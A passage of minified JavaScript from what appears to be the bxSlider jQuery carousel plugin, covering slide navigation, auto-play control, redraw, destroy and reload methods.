0!==l&&(s="horizontal"===c.settings.mode?-(l.left-a):-l.top,b(s,"slide",c.settings.speed)),c.working=!1),c.settings.ariaHidden&&p(c.active.index*S())}},g.goToNextSlide=function(){if((c.settings.infiniteLoop||!c.active.last)&&!0!==c.working){var t=parseInt(c.active.index)+1;g.goToSlide(t,"next")}},g.goToPrevSlide=function(){if((c.settings.infiniteLoop||0!==c.active.index)&&!0!==c.working){var t=parseInt(c.active.index)-1;g.goToSlide(t,"prev")}},g.startAuto=function(t){c.interval||(c.interval=setInterval(function(){"next"===c.settings.autoDirection?g.goToNextSlide():g.goToPrevSlide()},c.settings.pause),c.settings.onAutoChange.call(g,!0),c.settings.autoControls&&!0!==t&&D("stop"))},g.stopAuto=function(t){c.autoPaused&&(c.autoPaused=!1),c.interval&&(clearInterval(c.interval),c.interval=null,c.settings.onAutoChange.call(g,!1),c.settings.autoControls&&!0!==t&&D("start"))},g.getCurrentSlide=function(){return c.active.index},g.getCurrentSlideElement=function(){return c.children.eq(c.active.index)},g.getSlideElement=function(t){return c.children.eq(t)},g.getSlideCount=function(){return c.children.length},g.isWorking=function(){return c.working},g.redrawSlider=function(){c.children.add(g.find(".bx-clone")).outerWidth(x()),c.viewport.css("height",v()),c.settings.ticker||w(),c.active.last&&(c.active.index=m()-1),c.active.index>=m()&&(c.active.last=!0),c.settings.pager&&!c.settings.pagerCustom&&(t(),A(c.active.index)),c.settings.ariaHidden&&p(c.active.index*S())},g.destroySlider=function(){c.initialized&&(c.initialized=!1,Z(".bx-clone",this).remove(),c.children.each(function(){void 0!==Z(this).data("origStyle")?Z(this).attr("style",Z(this).data("origStyle")):Z(this).removeAttr("style")}),void 0!==Z(this).data("origStyle")?this.attr("style",Z(this).data("origStyle")):Z(this).removeAttr("style"),Z(this).unwrap().unwrap(),c.controls.el&&c.controls.el.remove(),c.controls.next&&c.controls.next.remove(),c.controls.prev&&c.controls.prev.remove(),c.pagerEl&&c.settings.controls&&!c.settings.pagerCustom&&c.pagerEl.remove(),Z(".bx-caption",this).remove(),c.controls.autoEl&&c.controls.autoEl.remove(),clearInterval(c.interval),c.settings.responsive&&Z(window).off("resize",R),c.settings.keyboardEnabled&&Z(document).off("keydown",F),Z(this).removeData("bxSlider"),Z(window).off("blur",l).off("focus",a))},g.reloadSlider=function(t){void 0!==t&&(e=t),g.destroySlider(),o(),Z(g).data("bxSlider",this)},o(),Z(g).data("bxSlider",this),this}}}(jQuery);